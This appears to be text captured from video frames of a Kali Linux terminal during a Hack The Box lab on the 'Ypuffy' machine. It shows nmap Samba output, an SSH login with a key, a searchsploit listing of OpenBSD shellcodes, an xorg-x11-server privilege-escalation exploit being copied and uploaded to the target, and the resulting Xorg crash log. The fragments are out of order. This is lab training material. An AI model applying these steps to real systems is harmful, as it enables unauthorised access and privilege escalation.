 Software [in] Security: C...
kali@kali: ~/Music/chall...
*eth0
Sun 14 Jun, 12:01
kali@kali: ~/Music/challenge/hackthebox/Ypuffy
File Actions Edit View Help
kali@kali: ~/...thebox/Ypuffy
puttygen
sambaPwdHistoryLength: 0
sambaLogonToChgPwd: 0
sambaMaxPwdAge: -1
sambaMinPwdAge: 0
sambaLockoutDuration: 30
sambaLockoutObservationWindow: 30
sambaLockoutThreshold: 0
sambaForceLogoff: -1
sambaRefuseMachinePwdChange: 0
|_ sambaNextRid: 1001
Nmap done: 1 IP address (1 host up) scanned in 461.57 seconds
kali@kali:~/Music/challenge/hackthebox/Ypuffy$ ssh -i alice.pem alice1978@10.10.10.107
OpenBSD 6.3 (GENERIC) #100: Sat Mar 24 14:17:45 MDT 2018
Welcome to OpenBSD: The proactively secure Unix-like operating system.
Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code.  With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
ypuffy$
he option to prevent this
Sun Jun 14 05:08:45 2020 Initialization Sequence Completed
OpenBSD/x86 - execve(/bin/sh) Shellcode (23 bytes) | shellcodes/openbsd_x86/13475.c
OpenBSD/x86 - reboot() Shellcode (15 bytes) | shellcodes/openbsd_x86/43608.c
OpenBSD/x86 - setuid(0) + Load Kernel Module (/tmp/o.o) Shellc | shellcodes/openbsd_x86/43634.c
kali@kali:~/Music/challenge/hackthebox/Ypuffy$ searchsploit -m exploits/openbsd/local/45742.sh
Exploit: xorg-x11-server 1.20.3 - Privilege Escalation
URL: https://www.exploit-db.com/exploits/45742
Path: /usr/share/exploitdb/exploits/openbsd/local/45742.sh
File Type: C source, ASCII text, with CRLF line terminators
Copied to: /home/kali/Music/challenge/hackthebox/Ypuffy/45742.sh
kali@kali:~/Music/challenge/hackthebox/Ypuffy$ scp -i 45742.sh
45742.sh alice.pem my_private_key.ppk old/
kali@kali:~/Music/challenge/hackthebox/Ypuffy$ scp -i alice.pem 45742.sh alice1978@10.10.10.107:/home/al
ice1978
45742.sh 100% 2562 91.1KB/s 00:00
kali@kali:~/Music/challenge/hackthebox/Ypuffy$
kali@kali:~/Music/challenge/hackthebox/Ypuffy$ smbclient -N -L //10.10.10.107 [20/27]
directory_create_or_exist: mkdir failed on directory /run/samba/msg.lock: Permission denied
Unable to initialize messaging context
Anonymous login successful
to make sure that you have the latest version.
Markers: (--) probed, (**) from config file, (==) default setting,
(++) from command line, (!!) notice, (II) informational,
(WW) warning, (EE) error, (NI) not implemented, (??) unknown.
(++) Log file: "crontab", Time: Sun Jun 14 06:02:38 2020
(==) Using system config directory "/usr/X11R6/share/X11/xorg.conf.d"
(EE) Segmentation fault at address 0×8
(EE)
Fatal server error:
(EE) Caught signal 11 (Segmentation fault). Server aborting
(EE)
(EE)
Please consult the The X.Org Foundation support
at http://wiki.x.org
for help.
(EE) Please also check the log file at "crontab" for additional information.
(EE)
(EE) Server terminated with error (1). Closing log file.
-b specify number of bits when generating key
-C change or specify key comment
-P change key passphrase
-q quiet: do not display progress bar
-O specify output type:
private output PuTTY private key format
private-openssh export OpenSSH private key
private-openssh-new export OpenSSH private key (force new format)
private-sshcom export ssh.com private key
public RFC 4716 / ssh.com public key
public-openssh OpenSSH public key
fingerprint output the key fingerprint
-o specify output file
-l equivalent to `-O fingerprint'
-L equivalent to `-O public-openssh'
-p equivalent to `-O public'
--old-passphrase file
specify file containing old key passphrase
--new-passphrase file
specify file containing new key passphrase
--random-device device
specify device to read entropy from (e.g. /dev/urandom)
kali@kali:/usr/share/nmap/scripts$
[Ypuffy] 0:ssh*
"kali" 06:01 14-Jun-20